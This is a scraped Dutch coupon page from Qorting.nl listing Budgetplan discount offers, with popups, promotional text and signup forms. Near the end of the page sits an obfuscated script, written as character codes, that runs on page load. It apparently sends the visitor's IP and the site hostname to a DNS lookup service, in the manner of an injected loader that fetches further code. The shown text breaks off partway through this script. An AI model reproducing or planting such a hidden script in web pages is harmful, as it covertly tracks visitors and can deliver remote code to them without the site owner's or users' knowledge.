					             <h2>Budgetplan aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2>
					            <p>De beste aanbiedingen vind je bij Budgetplan.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-41213" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-37796">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Budgetplan korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Budgetplan.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-37796" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/budgetplan-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/budgetplan-kortingscodes/">Budgetplan</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Budgetplan kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									Budgetplan korting met actieve kortingscodes op  30 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-44324"><img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-44324"><h2>Budgetplan kortingscode</h2></a>
													<p>Geniet nu van exclusieve aanbiedingen bij Budgetplan. Gebruik deze code voor een speciale korting op je aankoop!</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-44324">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-42575"><img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-42575"><h2>Budgetplan korting.</h2></a>
													<p>Budgetplan kortingscode. Ontvang tot wel 20% korting op de sales.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-42575">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-41213"><img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-41213"><h2>Budgetplan aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2></a>
													<p>De beste aanbiedingen vind je bij Budgetplan.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-41213">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-37796"><img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-37796"><h2>Budgetplan korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Budgetplan.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-37796">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>kortingscodes van Budgetplan </h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Budgetplan.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van Budgetplan toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van Budgetplan. Dat was gemakkelijk. De kortingscode van Budgetplan is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Budgetplan kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Budgetplan. Ontvang de Budgetplan kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Budgetplan ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Budgetplan kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van Budgetplan toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Budgetplan retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van Budgetplan? Bekijk dan de website van Budgetplan voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Budgetplan?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Budgetplan en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Budgetplan. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Budgetplan zijn we in de weer om Budgetplan kortingscodes te genereren.</p>
<p>Dit omvat het controleren van de sociale accounts van Budgetplan zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Budgetplan en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Budgetplan­­­­­­­.</p>
<p>Wanneer je online winkelt voor Budgetplan, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Budgetplan beschikbaar waren, totdat ze onze website hebben bezocht.</p>
<p>Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van Budgetplan met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.</p>
<p>Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van Budgetplan</li>
<li>Kies de beste kortingscode van deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;</li>
<li>Ga terug naar pagina en reken af op de site van Budgetplan. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/ledshop-groenovatie-kortingscodes/">
												<img src="" alt="">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/goedgemerkt-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/goedgemerkt.svg" alt="goedgemerkt kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/supmedi-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/supmedi-1.png" alt="supmedi kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/verfbestelsite-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/verfbestelsite.png" alt="verfbestelsite kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/inamood-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/Inamood.png" alt="Inamood kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/broyeurwereld-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/broyeurwereld.png" alt="broyeurwereld kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/plopsa-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/plopsa.png" alt="plopsa kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/albeka-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/albeka.png" alt="albeka kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769772868" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>
<div class="over_stockly custom_card">
	<h2>Budgetplan.nl korting</h2>
	<p>Budgetplan.nl is een website waar je goedkope apparaten voor je huis kunt kopen. Je kunt koelkasten, vriezers, ovens, kookplaten en magnetrons kopen op Budgetplan.nl en ze hebben de meest populaire merken op hun website. Ze bieden ook gratis levering op bestellingen van meer dan 150 euro en leveren zelfs bij je thuis!<br />
&nbsp;<br />
Bij Budgetplan.nl vind je een ruime keuze aan keukenapparatuur: koelkasten, vriezers, ovens en vaatwassers, allemaal tegen betaalbare prijzen. Zij bieden ook gratis bezorging bij bestellingen boven de 150 euro en een 14-dagen retourbeleid als je niet tevreden bent met je aankoop. Maak gebruik van hun expertise: zij helpen je het juiste apparaat voor je behoeften te vinden!<br />
&nbsp;</p>
<h2>Budgetplan.nl kortingscode arriveren</h2>
<p>&nbsp;<br />
Budgetplan.nl is een website die je in staat stelt de beste apparaten voor je keuken te vinden en te kopen. Het biedt een brede selectie van apparaten, waaronder ovens, koelkasten, en vaatwassers.<br />
&nbsp;<br />
In korte tijd is Budgetplan.nl uitgegroeid tot de leider in de online verkoop van huishoudelijke apparaten in Nederland. Met meer dan 200 werknemers en een indrukwekkend wagenpark van 15 vrachtwagens biedt Budgetplan.nl haar klanten een ruime keuze aan producten tegen gegarandeerd de laagste prijzen. Dit alles is mogelijk dankzij een efficiënt toeleveringsnetwerk dat het mogelijk maakt om bestellingen binnen 24 uur overal in Nederland te leveren.<br />
&nbsp;<br />
Budgetplan.nl is een site met dagaanbiedingen die geweldige prijzen biedt voor keukenapparatuur van topkwaliteit, waaronder ovens, koelkasten en vaatwassers.</p>
</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Budgetplan</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Budgetplan</li>
				<li>Actie Budgetplan</li>
				<li>Actiecode Budgetplan</li>
				<li>Actiecodes Budgetplan</li>
				<li>Cadeaubon Budgetplan</li>
				<li>Coupon Budgetplan</li>
				<li>Couponcode Budgetplan</li>
				<li>Geen verzendkosten Budgetplan</li>
				<li>Gratis Budgetplan</li>
				<li>korting Budgetplan</li>
				<li>Kortingscode Budgetplan</li>
				<li>Kortingsbon Budgetplan</li>
				<li>Kortingen Budgetplan</li>
				<li>Kortingsbonnen Budgetplan</li>
				<li>Promotiecode Budgetplan</li>
				<li>Promotiecodes Budgetplan</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=";
									//javascript
																let getURL_44324 = 'https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_44324 = document.querySelector('a.igetButton-44324');
								let tgetButton_44324 = document.querySelector('a.tgetButton-44324');
								let getButton_44324 = document.querySelector('a.getButton-44324');
								igetButton_44324.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-44324');
									window.open(getURL_44324,'_self');
								});
								tgetButton_44324.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-44324');
									window.open(getURL_44324,'_self');
								});
								
								getButton_44324.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-44324');
									window.open(getURL_44324,'_self');
								});

							
													let getURL_42575 = 'https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_42575 = document.querySelector('a.igetButton-42575');
								let tgetButton_42575 = document.querySelector('a.tgetButton-42575');
								let getButton_42575 = document.querySelector('a.getButton-42575');
								igetButton_42575.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42575');
									window.open(getURL_42575,'_self');
								});
								tgetButton_42575.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42575');
									window.open(getURL_42575,'_self');
								});
								
								getButton_42575.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42575');
									window.open(getURL_42575,'_self');
								});

							
													let getURL_41213 = 'https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_41213 = document.querySelector('a.igetButton-41213');
								let tgetButton_41213 = document.querySelector('a.tgetButton-41213');
								let getButton_41213 = document.querySelector('a.getButton-41213');
								igetButton_41213.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41213');
									window.open(getURL_41213,'_self');
								});
								tgetButton_41213.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41213');
									window.open(getURL_41213,'_self');
								});
								
								getButton_41213.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41213');
									window.open(getURL_41213,'_self');
								});

							
													let getURL_37796 = 'https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_37796 = document.querySelector('a.igetButton-37796');
								let tgetButton_37796 = document.querySelector('a.tgetButton-37796');
								let getButton_37796 = document.querySelector('a.getButton-37796');
								igetButton_37796.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37796');
									window.open(getURL_37796,'_self');
								});
								tgetButton_37796.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37796');
									window.open(getURL_37796,'_self');
								});
								
								getButton_37796.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37796');
									window.open(getURL_37796,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Budgetplan kortingscode</h4> -->
									<h4 id="side_coupon_title">Budgetplan Kortingscodes</h4>
									<p class="brand_top_desc">
										Budgetplan korting met actieve kortingscodes op  30 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769772868" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Budgetplan</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,